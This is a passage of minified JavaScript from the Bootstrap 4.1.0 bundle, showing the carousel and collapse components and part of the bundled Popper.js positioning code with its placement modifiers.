u.fn[d]=_,T._jQueryInterface},T),tt=(C="carousel",D="."+(I="bs.carousel"),A=".data-api",S=(w=e).fn[C],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},N={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},k="next",L="prev","left","right",P={SLIDE:"slide"+D,SLID:"slid"+D,KEYDOWN:"keydown"+D,MOUSEENTER:"mouseenter"+D,MOUSELEAVE:"mouseleave"+D,TOUCHEND:"touchend"+D,LOAD_DATA_API:"load"+D+A,CLICK_DATA_API:"click"+D+A},"carousel",x="active","slide","carousel-item-right","carousel-item-left","carousel-item-next","carousel-item-prev",j={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},M=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=w(t)[0],this._indicatorsElement=w(this._element).find(j.INDICATORS)[0],this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(k)},e.nextWhenVisible=function(){!document.hidden&&w(this._element).is(":visible")&&"hidden"!==w(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(L)},e.pause=function(t){t||(this._isPaused=!0),w(this._element).find(j.NEXT_PREV)[0]&&(J.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=w(this._element).find(j.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)w(this._element).one(P.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?k:L;this._slide(i,this._items[t])}},e.dispose=function(){w(this._element).off(D),w.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=r({},O,t),J.typeCheckConfig(C,t,N),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&w(this._element).on(P.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(w(this._element).on(P.MOUSEENTER,function(e){return t.pause(e)}).on(P.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&w(this._element).on(P.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=w.makeArray(w(t).parent().find(j.ITEM)),this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===k,i=t===L,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===L?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(w(this._element).find(j.ACTIVE_ITEM)[0]),r=w.Event(P.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return w(this._element).trigger(r),r},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){w(this._indicatorsElement).find(j.ACTIVE).removeClass(x);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&w(e).addClass(x)}},e._slide=function(t,e){var n,i,r,o=this,s=w(this._element).find(j.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(t===k?(n="carousel-item-left",i="carousel-item-next",r="left"):(n="carousel-item-right",i="carousel-item-prev",r="right"),l&&w(l).hasClass(x))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var f=w.Event(P.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(w(this._element).hasClass("slide")){w(l).addClass(i),J.reflow(l),w(s).addClass(n),w(l).addClass(n);var u=J.getTransitionDurationFromElement(s);w(s).one(J.TRANSITION_END,function(){w(l).removeClass(n+" "+i).addClass(x),w(s).removeClass(x+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return w(o._element).trigger(f)},0)}).emulateTransitionEnd(u)}else w(s).removeClass(x),w(l).addClass(x),this._isSliding=!1,w(this._element).trigger(f);h&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var n=w(this).data(I),i=r({},O,w(this).data());"object"==typeof e&&(i=r({},i,e));var o="string"==typeof e?e:i.slide;if(n||(n=new t(this,i),w(this).data(I,n)),"number"==typeof e)n.to(e);else if("string"==typeof o){if(void 0===n[o])throw new TypeError('No method named "'+o+'"');n[o]()}else i.interval&&(n.pause(),n.cycle())})},t._dataApiClickHandler=function(e){var n=J.getSelectorFromElement(this);if(n){var i=w(n)[0];if(i&&w(i).hasClass("carousel")){var o=r({},w(i).data(),w(this).data()),s=this.getAttribute("data-slide-to");s&&(o.interval=!1),t._jQueryInterface.call(w(i),o),s&&w(i).data(I).to(s),e.preventDefault()}}},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return O}}]),t}(),w(document).on(P.CLICK_DATA_API,j.DATA_SLIDE,M._dataApiClickHandler),w(window).on(P.LOAD_DATA_API,function(){w(j.DATA_RIDE).each(function(){var t=w(this);M._jQueryInterface.call(t,t.data())})}),w.fn[C]=M._jQueryInterface,w.fn[C].Constructor=M,w.fn[C].noConflict=function(){return w.fn[C]=S,M._jQueryInterface},M),et=(H="collapse",W="."+(F="bs.collapse"),U=(R=e).fn[H],B={toggle:!0,parent:""},K={toggle:"boolean",parent:"(string|element)"},V={SHOW:"show"+W,SHOWN:"shown"+W,HIDE:"hide"+W,HIDDEN:"hidden"+W,CLICK_DATA_API:"click"+W+".data-api"},Q="show",Y="collapse",G="collapsing",q="collapsed","width","height",z={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},X=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=R.makeArray(R('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=R(z.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=J.getSelectorFromElement(r);null!==o&&0<R(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){R(this._element).hasClass(Q)?this.hide():this.show()},e.show=function(){var e,n,i=this;if(!(this._isTransitioning||R(this._element).hasClass(Q)||(this._parent&&0===(e=R.makeArray(R(this._parent).find(z.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),e&&(n=R(e).not(this._selector).data(F))&&n._isTransitioning))){var r=R.Event(V.SHOW);if(R(this._element).trigger(r),!r.isDefaultPrevented()){e&&(t._jQueryInterface.call(R(e).not(this._selector),"hide"),n||R(e).data(F,null));var o=this._getDimension();R(this._element).removeClass(Y).addClass(G),(this._element.style[o]=0)<this._triggerArray.length&&R(this._triggerArray).removeClass(q).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(o[0].toUpperCase()+o.slice(1)),a=J.getTransitionDurationFromElement(this._element);R(this._element).one(J.TRANSITION_END,function(){R(i._element).removeClass(G).addClass(Y).addClass(Q),i._element.style[o]="",i.setTransitioning(!1),R(i._element).trigger(V.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[s]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&R(this._element).hasClass(Q)){var e=R.Event(V.HIDE);if(R(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",J.reflow(this._element),R(this._element).addClass(G).removeClass(Y).removeClass(Q),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=J.getSelectorFromElement(r);null!==o&&(R(o).hasClass(Q)||R(r).addClass(q).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var s=J.getTransitionDurationFromElement(this._element);R(this._element).one(J.TRANSITION_END,function(){t.setTransitioning(!1),R(t._element).removeClass(G).addClass(Y).trigger(V.HIDDEN)}).emulateTransitionEnd(s)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){R.removeData(this._element,F),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=r({},B,t)).toggle=Boolean(t.toggle),J.typeCheckConfig(H,t,K),t},e._getDimension=function(){return R(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var e=this,n=null;J.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=R(this._config.parent)[0];var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return R(n).find(i).each(function(n,i){e._addAriaAndCollapsedClass(t._getTargetFromElement(i),[i])}),n},e._addAriaAndCollapsedClass=function(t,e){if(t){var n=R(t).hasClass(Q);0<e.length&&R(e).toggleClass(q,!n).attr("aria-expanded",n)}},t._getTargetFromElement=function(t){var e=J.getSelectorFromElement(t);return e?R(e)[0]:null},t._jQueryInterface=function(e){return this.each(function(){var n=R(this),i=n.data(F),o=r({},B,n.data(),"object"==typeof e&&e);if(!i&&o.toggle&&/show|hide/.test(e)&&(o.toggle=!1),i||(i=new t(this,o),n.data(F,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return B}}]),t}(),R(document).on(V.CLICK_DATA_API,z.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=R(this),n=J.getSelectorFromElement(this);R(n).each(function(){var t=R(this),n=t.data(F)?"toggle":e.data();X._jQueryInterface.call(t,n)})}),R.fn[H]=X._jQueryInterface,R.fn[H].Constructor=X,R.fn[H].noConflict=function(){return R.fn[H]=U,X._jQueryInterface},X),nt="undefined"!=typeof window&&"undefined"!=typeof document,it=["Edge","Trident","Firefox"],rt=0,ot=0;ot<it.length;ot+=1)if(nt&&0<=navigator.userAgent.indexOf(it[ot])){rt=1;break}var st=nt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},rt))}};function at(t){return t&&"[object Function]"==={}.toString.call(t)}function lt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function ct(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ht(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=lt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:ht(ct(t))}var ft={},ut=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),ft.hasOwnProperty(t))return ft[t];switch(t){case"11":ft[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":ft[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":ft[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return ft.all=ft.all||Object.keys(ft).some(function(t){return ft[t]}),ft[t]};function dt(t){if(!t)return document.documentElement;for(var e=ut(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===lt(n,"position")?dt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function pt(t){return null!==t.parentNode?pt(t.parentNode):t}function gt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&dt(s.firstElementChild)!==s?dt(l):l;var c=pt(t);return c.host?gt(c.host,e):gt(t,pt(e).host)}function mt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function _t(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function vt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],ut(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Et(){var t=document.body,e=document.documentElement,n=ut(10)&&getComputedStyle(e);return{height:vt("Height",t,e,n),width:vt("Width",t,e,n)}}var bt=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},yt=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),Tt=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},wt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Ct(t){return wt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function It(t){var e={};try{if(ut(10)){e=t.getBoundingClientRect();var n=mt(t,"top"),i=mt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Et():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var h=lt(t);l-=_t(h,"x"),c-=_t(h,"y"),r.width-=l,r.height-=c}return Ct(r)}function Dt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=ut(10),r="HTML"===e.nodeName,o=It(t),s=It(e),a=ht(t),l=lt(e),c=parseFloat(l.borderTopWidth,10),h=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var f=Ct({top:o.top-s.top-c,left:o.left-s.left-h,width:o.width,height:o.height});if(f.marginTop=0,f.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);f.top-=c-u,f.bottom-=c-u,f.left-=h-d,f.right-=h-d,f.marginTop=u,f.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(f=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=mt(e,"top"),r=mt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(f,e)),f}function At(t){if(!t||!t.parentElement||ut())return document.documentElement;for(var e=t.parentElement;e&&"none"===lt(e,"transform");)e=e.parentElement;return e||document.documentElement}function St(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?At(t):gt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Dt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:mt(n),a=e?0:mt(n,"left");return Ct({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=ht(ct(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Dt(a,s,r);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===lt(e,"position")||t(ct(e)))}(s))o=l;else{var c=Et(),h=c.height,f=c.width;o.top+=l.top-l.marginTop,o.bottom=h+l.top,o.left+=l.left-l.marginLeft,o.right=f+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Ot(t,e,n,i,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=St(n,i,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return wt({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,i=t.height;return e>=n.clientWidth&&i>=n.clientHeight}),h=0<c.length?c[0].key:l[0].key,f=t.split("-")[1];return h+(f?"-"+f:"")}function Nt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Dt(n,i?At(e):gt(e,n),i)}function kt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Lt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Pt(t,e,n){n=n.split("-")[0];var i=kt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Lt(a)],r}function xt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function jt(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=xt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&at(n)&&(e.offsets.popper=Ct(e.offsets.popper),e.offsets.reference=Ct(e.offsets.reference),e=n(e,t))}),e}function Mt(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function Rt(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if(void 0!==document.body.style[o])return o}return null}function Ht(t){var e=t.ownerDocument;return e?e.defaultView:window}function Ft(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function Wt(t,e){Object.keys(e).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Ft(e[n])&&(i="px"),t.style[n]=e[n]+i})}function Ut(t,e,n){var i=xt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var Bt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Kt=Bt.slice(3);function Vt(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=Kt.indexOf(t),i=Kt.slice(n+1).concat(Kt.slice(0,n));return e?i.reverse():i}var Qt="flip",Yt="clockwise",Gt="counterclockwise";var qt={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",h={start:Tt({},l,o[l]),end:Tt({},l,o[l]+o[c]-s[c])};t.offsets.popper=wt({},s,h[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n,i=e.offset,r=t.placement,o=t.offsets,s=o.popper,a=o.reference,l=r.split("-")[0];return n=Ft(+i)?[+i,0]:function(t,e,n,i){var r=[0,0],o=-1!==["right","left"].indexOf(i),s=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=s.indexOf(xt(s,function(t){return-1!==t.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map(function(t,i){var r=(1===i?!o:o)?"height":"width",s=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,s=!0,t):s?(t[t.length-1]+=e,s=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Ct(a)[e]/100*o}return"vh"===s||"vw"===s?("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o}(t,r,e,n)})})).forEach(function(t,e){t.forEach(function(n,i){Ft(n)&&(r[e]+=n*("-"===t[i-1]?-1:1))})}),r}(i,s,a,l),"left"===l?(s.top+=n[0],s.left-=n[1]):"right"===l?(s.top+=n[0],s.left+=n[1]):"top"===l?(s.left+=n[0],s.top-=n[1]):"bottom"===l&&(s.left+=n[0],s.top+=n[1]),t.popper=s,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||dt(t.instance.popper);t.instance.reference===n&&(n=dt(n));var i=St(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);e.boundaries=i;var r=e.priority,o=t.offsets.popper,s={primary:function(t){var n=o[t];return o[t]<i[t]&&!e.escapeWithReference&&(n=Math.max(o[t],i[t])),Tt({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=o[n];return o[t]>i[t]&&!e.escapeWithReference&&(r=Math.min(o[n],i[t]-("right"===t?o.width:o.height))),Tt({},n,r)}};return r.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=wt({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(t.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(t.offsets.popper[l]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!Ut(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",h=l?"Top":"Left",f=h.toLowerCase(),u=l?"left":"top",d=l?"bottom":"right",p=kt(i)[c];a[d]-p<s[f]&&(t.offsets.popper[f]-=s[f]-(a[d]-p)),a[f]+p>s[d]&&(t.offsets.popper[f]+=a[f]+p-s[d]),t.offsets.popper=Ct(t.offsets.popper);var g=a[f]+a[c]/2-p/2,m=lt(t.instance.popper),_=parseFloat(m["margin"+h],10),v=parseFloat(m["border"+h+"Width"],10),E=g-t.offsets.popper[f]-_-v;return E=Math.max(Math.min(s[c]-p,E),0),t.arrowElement=i,t.offsets.arrow=(Tt(n={},f,Math.round(E)),Tt(n,u,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(Mt(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=St(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],r=Lt(i),o=t.placement.split("-")[1]||"",s=[];switch(e.behavior){case Qt:s=[i,r];break;case Yt:s=Vt(i);break;case Gt:s=Vt(i,!0);break;default:s=e.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return t;i=t.placement.split("-")[0],r=Lt(i);var c,h=t.offsets.popper,f=t.offsets.reference,u=Math.floor,d="left"===i&&u(h.right)>u(f.left)||"right"===i&&u(h.left)<u(f.right)||"top"===i&&u(h.bottom)>u(f.top)||"bottom"===i&&u(h.top)<u(f.bottom),p=u(h.left)<u(n.left),g=u(h.right)>u(n.right),m=u(h.top)<u(n.top),_=u(h.bottom)>u(n.bottom),v="left"===i&&p||"right"===i&&g||"top"===i&&m||"bottom"===i&&_,E=-1!==["top","bottom"].indexOf(i),b=!!e.flipVariations&&(E&&"start"===o&&p||E&&"end"===o&&g||!E&&"start"===o&&m||!E&&"end"===o&&_);(d||v||b)&&(t.flipped=!0,(d||v)&&(i=s[l+1]),b&&(o="end"===(c=o)?"start":"start"===c?"end":c),t.placement=i+(o?"-"+o:""),t.offsets.popper=wt({},t.offsets.popper,Pt(t.instance.popper,t.offsets.reference,t.placement)),t=jt(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=Lt(e),t.offsets.popper=Ct(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Ut(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=xt(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=xt(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l=void 0!==o?o:e.gpuAcceleration,c=It(dt(t.instance.popper)),h={position:r.position},f={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},u="bottom"===n?"top":"bottom",d="right"===i?"left":"right",p=Rt("transform");if(a="bottom"===u?-c.height+f.bottom:f.top,s="right"===d?-c.width+f.right:f.left,l&&p)h[p]="translate3d("+s+"px, "+a+"px, 0)",h[u]=0,h[d]=0,h.willChange="transform";else{var g="bottom"===u?-1:1,m="right"===d?-1:1;h[u]=a*g,h[d]=s*m,h.willChange=u+", "+d}var _={"x-placement":t.placement};return t.attributes=wt({},_,t.attributes),t.styles=wt({},h,t.styles),t.arrowStyles=wt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return Wt(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&Wt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=Nt(r,e,t,n.positionFixed),s=Ot(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),Wt(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},zt=function(){function t(e,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};bt(this,t),this.scheduleUpdate=function(){return 